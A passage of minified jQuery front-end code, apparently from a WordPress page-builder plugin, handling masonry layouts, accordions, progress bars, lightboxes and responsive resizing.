dslc-masonry-item-animate").css({visibility:"visible"}).show();dslc_masonry(o,true)}});e(document).on("click",".dslc-download-count-hook",function(t){dslc_download_count_increment(e(this).data("post-id"))});e(document).on("click",".dslc-notification-box-close",function(){e(this).closest(".dslc-notification-box").animate({opacity:0},400,function(){e(this).remove()})});dslc_init_lightbox();e(".dslc-progress-bar-animated").each(function(){var t=e(this),n=t.find(".dslc-progress-bar-loader-inner"),r=n.data("amount")+"%",i=n.data("speed");n.css({width:0,opacity:1}).animate({width:r},i)});dslc_init_accordion();e(document).on("click",".dslc-accordion-hook",function(){var t=e(this).closest(".dslc-accordion-item"),n=t.siblings(".dslc-accordion-item");t.removeClass("dslc-inactive").addClass("dslc-active");n.removeClass("dslc-active").addClass("dslc-inactive");e(".dslc-accordion-content",t).slideDown(300);e(".dslc-accordion-content",n).slideUp(300)});jQuery(document).on("click",".dslca-add-accordion-hook",function(){var e=jQuery(this).closest(".dslc-accordion"),t=jQuery(".dslc-accordion-item:last",e),n=t.clone().insertAfter(t);jQuery(".dslc-accordion-title",n).html("CLICK TO EDIT");jQuery(".dslc-accordion-content",n).html('<div class="dslca-editable-content">Placeholder content, click to edit. Lorem ipsum dolor sit amet, consectetur tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</div><div class="dslca-wysiwyg-actions-edit"><span class="dslca-wysiwyg-actions-edit-hook">Edit Content</span></div>');jQuery(".dslc-accordion-hook",n).click();dslc_accordion_generate_code(e);if(!jQuery(this).closest(".dslc-module-front").hasClass("dslca-module-being-edited")){jQuery(this).closest(".dslc-module-front").find(".dslca-module-edit-hook").trigger("click")}});jQuery(document).on("click",".dslca-delete-accordion-hook",function(e){var t=jQuery(this).closest(".dslc-accordion"),n=jQuery(this).closest(".dslc-accordion-item");if(!jQuery(this).closest(".dslc-module-front").hasClass("dslca-module-being-edited")){jQuery(this).closest(".dslc-module-front").find(".dslca-module-edit-hook").trigger("click")}if(jQuery(".dslc-accordion-item",t).length>1){n.remove();if(!jQuery(".dslc-accordion-item.dslc-active",t).length){jQuery(".dslc-accordion-hook:first",t).trigger("click")}dslc_accordion_generate_code(t)}else{alert("You can not delete the last remaining accordion item.")}e.stopPropagation()});jQuery(document).on("blur paste keyup",".dslc-accordion-title[contenteditable], .dslc-accordion-content[contenteditable]",function(){dslc_accordion_generate_code(jQuery(this).closest(".dslc-accordion"))}).on("focus",".dslc-accordion-title[contenteditable], .dslc-accordion-content[contenteditable]",function(){if(!jQuery(this).closest(".dslc-module-front").hasClass("dslca-module-being-edited")){jQuery(this).closest(".dslc-module-front").find(".dslca-module-edit-hook").trigger("click")}});e(document).on("click",".dslc-trigger-lightbox-gallery",function(e){e.preventDefault();jQuery(this).closest(".dslc-post").find(".dslc-lightbox-gallery a:first-child").trigger("click")});dslc_check_viewport();e(document).on("scroll",function(){dslc_check_viewport()})});jQuery(window).load(function(){dslc_carousel();dslc_masonry();dslc_parallax();dslc_init_square();dslc_center();dslc_responsive_classes();dslc_init_lightbox()});jQuery(window).resize(function(){dslc_center();dslc_responsive_classes()})